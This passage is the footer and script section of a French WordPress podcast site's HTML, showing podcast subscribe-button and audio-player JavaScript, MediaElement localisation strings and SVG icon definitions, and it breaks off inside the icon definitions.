<script class="podlove-subscribe-button" src="https://cdn.podlove.org/subscribe-button/javascripts/app.js" data-json-data="podcastData045ae401c32eb3" data-language="fr" data-size="medium auto" data-format="cover" data-style="filled" data-color="#bce742"> </script>
<script>
if (typeof SubscribeButton == 'undefined') {

    document.write(unescape("%3Cscript class=\"podlove-subscribe-button\" src=\"https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/subscribe_button/dist/javascripts/app.js\" data-json-data=\"podcastData045ae401c32eb3\" data-language=\"fr\" data-size=\"medium auto\" data-format=\"cover\" data-style=\"filled\" data-color=\"#bce742\"> %3E%3C/script%3E"));

    // hide uninitialized button
    window.setTimeout(function() {
        iframes = document.querySelectorAll('.podlove-subscribe-button-iframe')
        for (i = 0; i < iframes.length; ++i) {
            if (!iframes[i].style.width && !iframes[i].style.height) {
                iframes[i].style.display = 'none';
            }
        }
    }, 5000);

}
</script></section>			</div>
				</aside><!-- .widget-area -->

	<div class="site-info">
	<a class="privacy-policy-link" href="https://despochessouslesyeux.fr/img_20131105_135354" rel="privacy-policy">IMG_20131105_135354</a><span role="separator" aria-hidden="true"></span>	<a href="https://wordpress.org/" class="imprint">
		Fièrement propulsé par WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyseventeen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.7 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <link rel='stylesheet' id='mediaelement-css' href='https://despochessouslesyeux.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://despochessouslesyeux.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<script src="https://despochessouslesyeux.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/despochessouslesyeux.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3" id="jquery-scrollto-js" defer data-wp-strategy="defer"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
